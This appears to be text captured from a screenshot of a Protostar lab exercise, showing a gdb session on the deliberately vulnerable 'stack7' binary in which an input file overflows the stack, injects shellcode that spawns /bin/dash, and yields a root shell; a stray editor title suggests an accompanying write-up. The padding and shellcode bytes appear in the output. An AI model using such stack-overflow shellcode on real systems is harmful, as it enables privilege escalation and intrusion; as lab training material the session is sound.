 File Edit View Search Terminal Help
root@protostar:/opt/protostar/bin# gdb ./stack7
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/stack7...done.
(gdb) r < /tmp/test
Starting program: /opt/protostar/bin/stack7 < /tmp/test
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAABBBBCCCC11 Sh/ttyh/dev1f'1Ph//shh/binPS
Executing new program: /bin/dash
# id
uid=0(root) gid=0(root) groups=0(root)
#
ret2text.md - Visual Stu
File Edit Selection View Go Debug Terminal Help